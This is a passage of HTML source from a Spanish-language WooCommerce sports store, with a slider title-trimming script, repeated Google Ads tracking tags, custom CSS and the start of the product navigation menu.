document.addEventListener('DOMContentLoaded', function () {

    // Espera breve para asegurar carga de todos los títulos
    setTimeout(function() {

        // Sliders que deben acortar títulos
        const sliders = document.querySelectorAll(
            '.destacados-swiper, .nuevos-swiper, .oferta-relampago-swiper, .movilidad-swiper'
        );

        sliders.forEach(slider => {
            
            // Detectar títulos
            const titles = slider.querySelectorAll(
                '.woocommerce-loop-product__title, .slider-product-title'
            );

            titles.forEach(title => {
                let text = title.textContent.trim();

                // Detectar ancho de pantalla
                if (window.innerWidth >= 768) {
                    // Desktop/tablet: limitar a 23 caracteres
                    if (text.length > 23) {
                        title.textContent = text.substring(0, 23) + '…';
                        title.setAttribute('title', text);
                    }
                } else {
                    // Celular: permitir más caracteres (ej. 40)
                    if (text.length > 45) {
                        title.textContent = text.substring(0, 45) + '…';
                        title.setAttribute('title', text);
                    }
                }
            });
        });

    }, 400);

});
</script>
<!-- Event snippet for Visita de página conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-16677012348/T4blCKiq29UZEPyGnJA-',
      'event_callback': callback
  });
  return false;
}
<script><!-- Event snippet for Agregar al carrito conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16677012348/VSWACMSf9M0ZEPyGnJA-'});
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-270x270.webp" />
		<style id="wp-custom-css">
			/* ajusta slider en pantallas grandes */
@media (min-width: 1400px) {

    /* Ajusta el contenedor interno del slider */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider {
        margin-top: -35px !important;
    }
}

/*menu achica espacio en 1280px*/
/* Solo para resoluciones menores o iguales a 1280px */
@media (max-width: 1366px) {

    /* Selector del menú de GeneratePress */
    .main-navigation .main-nav ul li a {
        padding-left: 10px;   /* reduce espacio izquierdo */
        padding-right: 10px;  /* reduce espacio derecho */
    }
}

/* responsive tablet*/
@media (min-width: 768px) and (max-width: 1024px) {
    .uagb-container-inner-blocks-wrap {
        overflow: hidden;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
    }

    .uagb-container-inner-blocks-wrap img {
        max-width: 100%;
        height: auto;
        display: block;
    }

    /* Si el carrusel utiliza swiper */
    .swiper-slide {
        max-width: 100%;
    }
}


/*icono login*/
.gp-user-icon {padding-top:5px;}
/* Hover: cambiar a verde */
.gp-user-icon:hover {
    color: #39B348; /* para dashicons y stroke con currentColor */
	stroke-width="2"
}


/* Hover sobre el SVG */
.gp-user-icon:hover svg path,
.gp-user-icon:hover svg circle {
    stroke: #39B348;    
}


/* Recuadro minimalista para todos los productos en la página shop */
.woocommerce ul.products li.product {
    border: 1px solid #e0e0e0;       /* borde fino */
    box-shadow: 0 2px 6px rgba(0,0,0,0.05); /* sombra ligera */
    border-radius: 6px;               /* bordes redondeados */
    padding: 15px;                     /* espacio interno */
    margin-bottom: 20px;               /* separación entre productos */
    background-color: #fff;            /* fondo blanco */
    transition: transform 0.2s, box-shadow 0.2s; /* efecto sutil al hover */
}

/* Hover: elevar ligeramente y sombra más marcada */
.woocommerce ul.products li.product:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 15px rgba(0,0,0,0.1);
}

/* Responsive: reducir padding en móviles */
@media (max-width: 768px) {
    .woocommerce ul.products li.product {
        padding: 10px;
    }
}
/* Efecto al pasar mouse sobre imagen sección*/
.gp-card-hover {
    position: relative;
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}

.gp-card-hover img {
    width: 100%;
    transition: transform 0.6s ease;
}

.gp-card-hover:hover img {
    transform: scale(1.15);
}

.gp-card-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    color: #fff;
    background: linear-gradient(0deg, rgba(0,0,0,0.7), transparent);
    transition: all 0.4s ease;
}

.gp-card-content .titulo {
    margin: 0;
    font-size: 22px;
    transition: transform 0.4s ease;
}

.gp-card-content .subtitulo {
    margin: 5px 0 0;
    opacity: 0;
    transform: translateY(15px);
    transition: opacity 0.4s ease, transform 0.4s ease;
}

/* Efecto al pasar el mouse */
.gp-card-hover:hover .titulo {
    transform: translateY(-10px);
}

.gp-card-hover:hover .subtitulo {
    opacity: 1;
    transform: translateY(0);
}

/* Centrar columnas 1, 2,3 y 4 footer */
.footer-widget-1,
.footer-widget-2,
.footer-widget-3 {
    text-align: center;
}

/* Asegurar que los iconos sociales se centren */
.footer-widget-3 .wp-block-social-links {
    justify-content: center;
}

/* Títulos centrados en todas las columnas */
.footer-widgets .widget-title{
    text-align: center !important;
}

/* Columna 4: menú alineado a la izquierda (normal) */
.footer-widget-4 {
    text-align: center;
}
/* espaciado en widgets de Footer*/
/* Contenedor de widgets: menos espacio entre filas */
.footer-widgets {
    row-gap: 10px; /* controla separación vertical entre widgets */
}

/* Cada widget individual */
.footer-widgets .widget {
    margin-bottom: 10px; /* margen inferior más pequeño */
    padding-bottom: 0;   /* opcional, elimina padding extra */
}

/* Opcional: si las columnas tienen títulos, reducir margen inferior del título */
.footer-widgets .widget-title {
    margin-bottom: 5px; /* antes estaba más grande por defecto */
}

/* Opcional: hacer que el texto del menú quede más centrado verticalmente */
.footer-widget-4 ul.menu {
    margin: 0 auto;
}

/* Mover el botón más arriba del borde inferior y a la derecha */
.generate-back-to-top {
    position: fixed;  
    bottom: 80px;      
    right: 30px;     
    z-index: 9999;  
}

/* Precio Solo en página de producto individual */
body.single-product .woocommerce-Price-amount {
   font-size:24px;
	 font-weight:500;
 line-height: 1.6;     
    
}

/* Títulos de productos relacionados */
.related.products .woocommerce-loop-product__title {
    color: #000 !important;
}
/* Por defecto: una columna */
.main-navigation .sub-menu {
    display: block;
    min-width: 350px;
}

/* Si el submenú tiene al menos el ítem número 11 → poner 2 columnas */
/* Modo grid cuando hay más de 10 items */
.main-navigation .sub-menu:has(> li:nth-child(10)) {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
}

.main-navigation .sub-menu:has(> li:nth-child(10)) .dropdown-menu-toggle {
    margin-left: auto;
    line-height: 1 !important;
    display: flex !important;
    align-items: center !important;
	}
.main-navigation .sub-menu {
    min-width: 180px !important;
    width: max-content;
}
.main-navigation .sub-menu .sub-menu {
    min-width: 180px !important;
    width: max-content;
/*	background-color:#272727;*/
}

/*código slider cabecera*/
/* Sección contenedora fullscreen */
.fullscreen-slider {
    height: 100vh;           /* fallback desktop */
    height: 100dvh;          /* altura dinámica real del viewport en móviles */
    min-height: 100vh;
    width: 100%;
    overflow: hidden;
}

/* Cada slide ocupa todo el contenedor */
/* Slider fullscreen solo en desktop/tablet */
@media (min-width: 768px) {
    .fullscreen-slider {
        height: 100vh;      /* fallback desktop */
        height: 100dvh;     /* altura dinámica real del viewport en móviles grandes */
        min-height: 100vh;
        width: 100%;
        overflow: hidden;
    }

    .fullscreen-slider .uagb-slide {
        height: 100%;
        min-height: 100%;
        display: flex;
        align-items: center;       /* centra contenido verticalmente */
        justify-content: center;   /* centra horizontalmente */
        background-size: cover !important;
        background-position: center !important;
    }

    .fullscreen-slider .uagb-slide-image img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    @supports (-webkit-touch-callout: none) {
        .fullscreen-slider {
            height: -webkit-fill-available;
        }
    }
}


/* Fix específico para Safari / iPhone */
@supports (-webkit-touch-callout: none) {
  .fullscreen-slider {
    height: -webkit-fill-available;
  }
}
/*Fuentes de productos*/
/* Títulos de producto */
.single-product .product_title,
.single-product h1,
.single-product h2,
.single-product h3,
.single-product h4,
.single-product h5,
.single-product h6 {
    font-family: 'Oswald', sans-serif;
}
/* Descripción larga (pestaña Descripción) */
.woocommerce-Tabs-panel--description,
.woocommerce-Tabs-panel--description p,
/*.woocommerce-Tabs-panel--description h2,*/
.woocommerce-Tabs-panel--description h3 {
    font-family: 'Roboto', sans-serif;
	font-size: 18px;
}
/*oculta titulo Descripción en producto*/
.single-product .woocommerce-Tabs-panel--description h2 {display:none;}

/*----*/ 
/* Títulos de SKU y Etiquetas */
.single-product .product_meta .sku_wrapper ,
.single-product .product_meta .posted_in ,
.single-product .product_meta .tagged_as  {
    font-family: 'Oswald', sans-serif !important;
	font-weight:500;
    font-size: 16px !important;
	color: black;
}

/* Contenido de SKU y de las Etiquetas */
.single-product .product_meta,
.single-product .product_meta span.sku,
.single-product .product_meta a {
    font-family: 'Roboto', sans-serif !important;
    color: #808080 !important; 
	font-weight:normal!important;
}
/* Hover: cambia a negro */
.single-product .product_meta:hover,
.single-product .product_meta,
.single-product .product_meta a:hover {
    color: #000 !important;
}
/* Título de Productos Relacionados en mayúsculas */
.related.products > h2  {
    text-transform: uppercase !important;
	font-size:46px;
	font-weight:500;
}

/*color navegación mi cuenta*/
/* Enlaces del menú de Mi Cuenta */
.woocommerce-MyAccount-navigation ul li a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-MyAccount-navigation ul li a:hover {
    color: #1abc00 !important; /* verde, puedes cambiarlo */
}

/* Texto de productos en la página del carrito */
.woocommerce-cart .product-name a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-cart .product-name a:hover {
    color: #1abc00 !important; /* verde */
}

.woocommerce-variation-add-to-cart .extra-buttons {
    width: 100%;           /* ocupar toda la fila */
    display: flex;
    flex-direction: column; /* vertical */
    gap: 8px;
    margin-top: 15px;      /* espacio respecto al botón añadir al carrito */
}

/* Estilo botones compartir y wsp */
/* Span interior que contiene ícono + texto */
.extra-buttons button span,
.extra-buttons a span {
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    color: #777 !important; /* gris inicial */
    text-decoration: none !important;
}

/* Ícono en gris inicial */
.extra-buttons img {
    filter: grayscale(100%) brightness(0.5) !important;
    transition: filter 0.2s ease-in-out;
}

/* Hover: texto en negro */
.extra-buttons button:hover span,
.extra-buttons a:hover span {
    color: #000 !important;
}

/* Hover: ícono más oscuro / cercano a negro */
.extra-buttons button:hover img,
.extra-buttons a:hover img {
    filter: grayscale(0%) brightness(0.1) saturate(200%) !important;
}

/*Diseño botones variacones*/
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th  {line-height:1.5em!important;
padding-bottom:0px;}

/*Color para filtro */
/* Estado normal */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
    background-color: #000 !important;   /* Fondo negro */
    color: #fff !important;              /* Texto blanco */
    padding: 8px 12px;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 6px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

/* Hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    background-color: #39B348 !important;
    color: #fff !important;
}

/* Estado activo (seleccionado) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
    background-color: #39B348 !important;
    box-shadow: 0 0 0 2px #39B348 !important;
    color: #fff !important;
}

/* Enlaces dentro del botón */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label a {
    color: inherit !important;
    text-decoration: none;
}

/* Hover del enlace */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover a,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active a {
    color: #fff !important;
}
/* Quitar cualquier borde o línea en hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    outline: none !important;
    box-shadow: none !important;
    border: none !important;
}

/* Por si el plugin agrega outline por accesibilidad */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:focus {
    outline: none !important;
    box-shadow: none !important;
}
/* Tooltip de YITH Ajax Product Filter */
.yith-wcan-tooltip {
    background-color: #39B348 !important;   /* Fondo del tooltip */
    color: #ffffff !important;              /* Color del texto */
    border: none !important;                /* Quita borde */
    padding: 5px 8px !important;
    font-size: 13px !important;
    border-radius: 4px !important;
}

/* La flechita del tooltip (triangulito) */
.yith-wcan-tooltip:after {
    border-top-color: #39B348 !important;  /* Color del triángulo */
}
/* Color normal de los enlaces dentro de los filtros */

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a {
       /* color del link en estado normal */
    text-decoration: none !important;
}

/* Hover del link (solo cambia el color del texto, NO el fondo) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover {
    color: #39B348 !important;   /* verde en hover */
    text-decoration: none !important;
}

/* Input de login*/
@media (min-width: 768px) {
    html, body {
        height: 100%;
    }

    body {
        display: flex;
        flex-direction: column;
    }

    .site-content {
        flex: 1 0 auto;
    }

    .site-footer {
        margin-top: auto;
    }
}

.related.products > h2 {font-size:24px;}

/* responsive firefox*/ 
/* --- CSS: Ajuste para Desktop (>=1400px) y compatible con Firefox --- */
@media (min-width: 1400px) {

  /* Limitamos a Firefox cuando haga falta */
  @supports (-moz-appearance: none) {

    /* selector original + variantes por si la estructura cambia */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap,
    .wp-block-uagb-slider-child .fullscreen-slider {
        /* intento directo */
        margin-top: -35px !important;

        /* alternativas por si margin-top es ignorado */
        position: relative !important;
        top: -35px !important;
        transform: translateY(-35px) !important;

        /* asegurar caja y overflow */
        box-sizing: border-box !important;
        overflow: hidden !important;
    }

    /* Si el slider interno tiene un wrapper que empuja, corregirlo también */
    .wp-block-uagb-slider-child .swiper-wrapper,
    .wp-block-uagb-slider-child .swiper-slide {
        margin-top: 0 !important;
        padding-top: 0 !important;
    }
  } /* end @supports */
}
		</style>
		</head>

<body class="archive tax-product_tag term-pantalon term-285 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child-alotrend theme-generatepress slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky woocommerce woocommerce-page woocommerce-no-js yith-wcan-free left-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://salernosdeportes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Salernos Deportes" src="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo.webp" width="512" height="512" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding wc-menu-cart-activated main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
						<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" class="is-logo-image" alt="Salernos Deportes" width="120" height="120" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-14665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li id="menu-item-16492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
